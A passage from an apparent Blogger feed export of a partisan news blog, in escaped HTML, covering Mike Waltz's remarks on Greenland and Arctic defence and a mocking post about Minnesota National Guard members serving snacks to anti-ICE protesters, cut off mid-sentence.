#0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E“I have to push back respectfully on this notion that there aren’t imminent threats in the Arctic. Russia is modernizing its nuclear program. It has nuclear powered cruise missiles now that they are testing to evade our radars. China is tripling the size of its nuclear arsenal,” Waltz warned.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E“All of those assets, all of those missiles, will fly over the Arctic if they were ever to attack the United States,” Waltz said.\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"18\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-18-25546082\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; display: inherit !important; font-family: Poppins; font-size: 18px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E“President Trump is not going to wait until they are right there on our doorstep,” Waltz continued.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E“Look at the shipping lanes. Russia, 60 icebreakers, China, building its own fleet. What has President Trump done? He’s now commissioned with Finland a plan to get a dozen of our own icebreakers up there,” Waltz continued.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E“How many heavy icebreakers from Denmark or from Canada, Shannon? Zero, zero,” Waltz commented.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E“Denmark is a great ally in many ways, but they have ignored Greenland from a defense standpoint,” Waltz explained.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E“President Trump is gonna do what it takes to defend the American people, even when our allies are ignoring these glaring threats,” Waltz continued.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EWatch:\u003C\/p\u003E\u003Cblockquote class=\"twitter-tweet\" data-twitter-extracted-i1769444895497163466=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: rgb(3, 77, 149); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 0px 6px; box-sizing: inherit; clear: both; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp dir=\"ltr\" lang=\"en\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EWATCH:\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/michaelgwaltz?ref_src=twsrc%5Etfw\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003E@michaelgwaltz\u003C\/a\u003E\u0026nbsp;on Greenland, says President Trump is going to protect the American people “even when our allies are ignoring these glaring threats.”\u0026nbsp;\u003Ca href=\"https:\/\/t.co\/xi1sbsMtAY\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Epic.twitter.com\/xi1sbsMtAY\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E— Fox News Sunday (@FoxNewsSunday)\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/FoxNewsSunday\/status\/2015446267929723331?ref_src=twsrc%5Etfw\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003EJanuary 25, 2026\u003C\/a\u003E\u003C\/p\u003E\u003C\/blockquote\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yourdestinationnow.com\/feeds\/731903757838050674\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/ambassador-mike-waltz-on-greenland-and.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/731903757838050674"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/731903757838050674"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/ambassador-mike-waltz-on-greenland-and.html","title":" Ambassador Mike Waltz on Greenland and President Trump Protecting Americans (VIDEO)"}],"author":[{"name":{"$t":"Your Destination"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17043670821617405877"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6349580839831674483.post-349757826531045695"},"published":{"$t":"2026-01-26T07:26:36.071-08:00"},"updated":{"$t":"2026-01-26T07:26:52.313-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"CLOWNSHOW: Minnesota National Guard Deployed to Federal Facility to Distribute Snacks, Coffee, and Hot Chocolate to Anti-ICE Mob — Told to Wear Vests So They’re Not Mistaken for Federal Agents"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"background-color: white; color: #222222; font-family: Poppins; font-size: 18px;\"\u003EIn yet another display of absolute weakness from Democrat leadership, the Minnesota National Guard has been reduced to serving as a catering service for radical left-wing agitators.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EInstead of maintaining order or protecting federal property from the lawless mobs that have besieged the city, our brave men and women in uniform are now apparently being ordered to reward the mob.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EMinnesota Governor Tim Walz activated the National Guard weeks ago as protests surged after federal immigration operations intensified in the Twin Cities.\u003C\/p\u003E\u003Cdiv class=\"tgp-post-inline-1\" id=\"tgp-2235308228\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; margin-bottom: 20px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cdiv class=\"adcovery-postinline-01\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp data-path-to-node=\"7\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EAccording to reports coming out of Minnesota, Guard members have been deployed to a federal facility, not to hold the line, but to ensure the anti-ICE protesters stay warm and fed.\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"19\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-19-11815581\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; display: inherit !important; font-family: Poppins; font-size: 18px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003Cp data-path-to-node=\"9\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ENews commentator Anthony Cabassa broke the unbelievable story, revealing that the Guard has effectively been turned into a taxpayer-funded concierge service for the radical Left.\u003C\/p\u003E\u003Cblockquote data-path-to-node=\"10\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: rgb(3, 77, 149); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 0px 6px; box-sizing: inherit; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp data-path-to-node=\"10,0\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E“MN National Guard members have arrived at the site of the federal building, and have been ordered to distribute donuts, coffee and hot chocolate to anti-ice protestors.”\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp data-path-to-node=\"13\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EBut it gets worse.\u003C\/p\u003E\u003Cp data-path-to-node=\"14\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe orders given to these Guard members highlight just how backwards the situation has become. The leadership is so terrified of offending the mob—and so afraid of the rioters turning violent—that they have ordered the troops to distinguish themselves from actual federal agents.\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"18\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-18-93744679\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; display: inherit !important; font-family: Poppins; font-size: 18px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003Cp data-path-to-node=\"15\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EAccording to Cabassa, the troops were issued specific instructions regarding their attire:\u003C\/p\u003E\u003Cblockquote data-path-to-node=\"16\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: rgb(3, 77, 149); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 0px 6px; box-sizing: inherit; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp data-path-to-node=\"16,0\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E“They were given reflective vests so protestors don’t confuse them with federal agents.”\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp data-path-to-node=\"16,0\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; font-weight: 700; scrollbar-color: initial; scrollbar-width: initial;\"\u003EYou can watch the 